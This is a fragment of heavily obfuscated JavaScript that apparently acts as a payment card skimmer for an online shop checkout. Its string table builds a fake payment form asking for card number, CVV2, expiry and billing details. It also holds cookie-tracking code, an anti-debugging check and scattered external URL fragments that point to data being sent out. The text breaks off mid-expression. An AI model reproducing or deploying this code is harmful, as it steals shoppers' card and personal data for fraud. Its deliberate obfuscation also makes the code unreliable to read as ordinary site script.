_0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return 